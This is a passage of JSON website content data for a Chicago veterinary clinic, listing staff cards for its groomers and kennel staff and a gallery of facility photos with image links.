P.","url":"","createBioPage":null,"title":"Surgical Lead","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"52WaDiNfte0sf85URW4pYo"}},{"__typename":"Staff","staffName":"Bianca G.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4zzeoVVd4srfoMczxs1Xgr"}},{"__typename":"Staff","staffName":"Ivan L.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"SZoquaXUBIcCnNquhrSqF"}},{"__typename":"Staff","staffName":"Erika M.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2ISDRA9k85dQUid6UNj59c"}},{"__typename":"Staff","staffName":"Wanda G.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"78SjMD22n43SmHpynoVajN"}},{"__typename":"Staff","staffName":"Lindsey D.","url":"","createBioPage":null,"title":"Pharmacy Manager","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7uD8L3TbRvI9htJ6kdfo7A"}},{"__typename":"Staff","staffName":"Emma W.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4Z2qzoSlUg8TYY56sqebaC"}},{"__typename":"Staff","staffName":"Brianna R. ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7H2qRWALVjRv621RvAddaC"}},{"__typename":"Staff","staffName":"Shannon M.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3YHiYR0pz8em9seMoOzxm0"}},{"__typename":"Staff","staffName":"Barbara W.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"sTfSy7IbPp6Lp6DwfJ13z"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Old Town Animal Care Center 1238 - Our Groomers ","sys":{"__typename":"Sys","id":"puRBWwEgOFA2MCBg9DxTv"},"variation":"Variation-A","staffCarouselScrollHorizontal":false,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Groomers","anchorLink":null,"bodyText":null,"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Melanie C.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7qIMrfJwTNWWphNiGdn3Zy"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Old Town Animal Care Center 1238 - Our Kennel Staff ","sys":{"__typename":"Sys","id":"560bpGRPoH9fGHDSLucNdg"},"variation":"Variation-A","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Kennel Staff","anchorLink":null,"bodyText":null,"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Irma R.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fun Fact: I am a history nerd.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"My Pets: Pinto and Bubbles are dogs, and Duchess a cat! ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What do you love about working with animals?","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Getting to know each everyone of them.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4r5NNNlIHDqMyBSoUMl8Fz"}},{"__typename":"Staff","staffName":"Jasmine B.","url":"","createBioPage":null,"title":"Kennel Manager","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2KxEojzgkPgefyRhVg2aBz"}},{"__typename":"Staff","staffName":"Emy S. ","url":"","createBioPage":null,"title":"Shift Lead","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1NR8cI23vUovFXzHAYZHW2"}},{"__typename":"Staff","staffName":"Dani G.","url":"","createBioPage":null,"title":"Shift Lead","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3qVrQrFA85o2V4QwALp6HZ"}},{"__typename":"Staff","staffName":"Arianna P. ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2TgAiF2xAy6BYyOahdIIXM"}},{"__typename":"Staff","staffName":"Bert L.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"54z8yAxBxbV1qf24u0KThr"}},{"__typename":"Staff","staffName":"Kayla H. ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4xxU3qxTiW7skTNAr7aCU"}},{"__typename":"Staff","staffName":"Ellie R. ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"twsQOugIOGg83ny066ZrP"}},{"__typename":"Staff","staffName":"Abriana D.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"50U0gj9K5j1zJjARWDfVvJ"}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"01cd7kD71fOIZow5Va3udb"},"url":"/gallery","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Animal Hospital in Chicago, IL","metaDescription":"View Old Town Animal Care Center's veterinary facilities and familiarize yourself with our animal hospital before your next visit.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"67rl8xxR8puy9GGABFjRI9"},"name":"SECONDARY HERO - MASTER - City - Gallery - Dog - Bench - Person","title":"Our Facility ","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2RINRwjPHbZHqJb44Q8yME"},"name":"IMAGE CONTAINER - MASTER - City - Dog - Bench - Person","title":null,"altText":"Dog sitting with owner on bench ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - City - Dog - Bench - Person","url":"https://images.ctfassets.net/rt5zmd3ipxai/5qSf6dx0kRLQsGpUyYpt6n/e57ff059f45abd006ee4819397c5eda0/NVA-Dog-Bench-Woman.png","size":1091660,"width":1600,"height":438,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - City - Dog - Bench - Person - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/12kfLURImHdYhMeOVBT1eY/1f18ad56e2233cdefa7b1aeec6500c51/NVA-Dog-Bench-Woman.png","size":788515,"width":901,"height":438,"contentType":"image/png"}},"fontColor":"Light","anchorLink":null},{"__typename":"Gallery","name":"GALLERY - Old Town Animal Care Center 1238 ","sectionHeadline":null,"fontColor":null,"cta":null,"bodyText":null,"overrideBackground":null,"tileCollection":{"__typename":"GalleryTileCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6TEGNkEJIZtxm8F4dJBQuW"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Building Exterior","title":null,"altText":"Old Town Animal Care Center Building Exterior","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Building Exterior","url":"https://images.ctfassets.net/rt5zmd3ipxai/1nkbO8HATg5aKecNDBSARf/c0e8af4f3c782cf9c0f966898b43b8df/exterior.jpeg","size":293547,"width":2048,"height":1365,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"733BhRSuaSSeEpIbx7lZi2"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Reception","title":null,"altText":"Old Town Animal Care Center Reception","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Reception","url":"https://images.ctfassets.net/rt5zmd3ipxai/5j92SEEH6QkxyH9xl0wVRE/bc4f1059077bc695ff06fc439c0c08de/inside_of_hospital.jpg","size":199863,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"6oAKoyUX9TDyZtxhTknBN6"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Snack bar","title":null,"altText":"Old Town Animal Care Center Snack bar","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Snack bar","url":"https://images.ctfassets.net/rt5zmd3ipxai/7uVe67PutioCg33k0BYqun/e4c85e8ca6f7344b52735e877907ec85/snack_bar.jpg","size":195782,"width":1979,"height":2048,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5jKHqEozS99kWUhXlt6fw1"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Waiting benches","title":null,"altText":"Old Town Animal Care Center waiting benches with art pieces","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Waiting benches","url":"https://images.ctfassets.net/rt5zmd3ipxai/2IOzSvgtwHlpVZ0aRWH24G/606ffb46a3ba22d244b3adb6959d87e4/art_pieces.jpg","size":199101,"width":2000,"height":1520,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1j0QG4EOsgnpGphp9Wud8s"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Exam Room","title":null,"altText":"Old Town Animal Care Center orange Exam Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Exam Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/3DllghdI6fQ7v0iUgAroFm/cd5e65560eae0ab57128e9e16a7bac0d/exam_room.jpg","size":190494,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"4UU1JbafemkLyQxSQ1HtwD"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Exam Room 2","title":null,"altText":"Old Town Animal Care Center green Exam Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Exam Room 2","url":"https://images.ctfassets.net/rt5zmd3ipxai/2S0w2j3rtckeAyUJtNybHt/c740f189c056ee6e923a0c50e063acc1/exam_room_2.jpg","size":175552,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"TEhvV1ZbKEPch10X3AQYJ"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Exam Room 3","title":null,"altText":"Old Town Animal Care Center Exam Room ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Exam Room 3","url":"https://images.ctfassets.net/rt5zmd3ipxai/7aZfwriBUDPBwZvGu4pDG6/88abec9351ffb70d459211b6805e7634/exam_room_3.jpg","size":78437,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"2MpOudMcrdCA2tuF2o9nzh"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Scale","title":null,"altText":"Old Town Animal Care Center scale","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Scale","url":"https://images.ctfassets.net/rt5zmd3ipxai/5ulb5ugx1irrzVnbUdPtod/84630a90d4938b8f59ca6891abb57d51/scale.jpg","size":73527,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"R0Ko8S7E0LA972DCzOvWK"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Lab","title":null,"altText":"Old Town Animal Care Center Lab","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Lab","url":"https://images.ctfassets.net/rt5zmd3ipxai/3iZLlVMbsPiLQ5oEVHZELm/1c57223df8f89e80213072fb73f90fa6/lab.jpg","size":177442,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"7uFq3cULLU3D9qJCHHf1L9"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Surgery Room","title":null,"altText":"Old Town Animal Care Center Surgery Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Surgery Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/270nkv4q8BfyEbCRbgfRfL/16172d633b5fcbf83dee3a6a2618124f/surgery_room__1_.jpg","size":162898,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"7fb3s7ZkkCok1BrheFjElP"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Surgery Room 2","title":null,"altText":"Old Town Animal Care Center Surgery Room with green wall","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Surgery Room 2","url":"https://images.ctfassets.net/rt5zmd3ipxai/2B2X2hRgyMzpHom1vHnxEh/56edf4be3c340c5c9e1b1600c997f16a/sugery_room_2.jpg","size":183758,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1Dwm6BCgYaExQsWXDJ9D33"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Kennels","title":null,"altText":"Old Town Animal Care Center Kennels","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - 